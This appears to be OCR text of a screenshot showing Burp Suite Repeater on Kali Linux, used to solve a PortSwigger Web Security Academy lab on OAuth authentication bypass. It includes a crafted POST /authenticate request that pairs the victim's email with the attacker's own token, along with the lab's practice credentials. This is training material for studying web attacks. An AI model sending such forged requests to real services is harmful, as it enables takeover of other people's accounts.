 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 13:51
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Burp AI Target: https://0a6300be040cdb968299159e00100062.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/2
2 Host:
0a6300be040cdb968299159e00100062.web-security-academy.net
3 Cookie: session=xBsa2Pro1CAIGMCVMLDSEZjECCFE4NgA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6300be040cdb968299159e00100062.web-security-acade
my.net/oauth-callback
9 Content-Type: application/json
10 Content-Length: 103
11 Origin:
https://0a6300be040cdb968299159e00100062.web-security-acade
my.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=4
16 Te: trailers
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"-QGzOgxywiCSnUhsSK26MFf6ZNnPhg64rrftrQqUELF"
}
Response
Inspector
Notes
Custom actions
Search
0 highlights
Ready
Event log All issues
Memory: 121.9MB of 477.6MB
Disabled
Lab: Authentication bypas
Authentication bypass via
portswigger.net/web-security/oauth/lab-oauth-authenticatio
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Menu
flow
APPRENTICE
LAB Not solved
This lab uses an OAuth service to allow users to log in with their social media account.
Flawed validation by the client application makes it possible for an attacker to log in to other
users' accounts without knowing their password.
To solve the lab, log in to Carlos's account. His email address is carlos@carlos-
montoya.net.
You can log in with your own social media account using the following credentials:
wiener:peter.
ACCESS THE LAB
Solution
Community solutions
Right Ct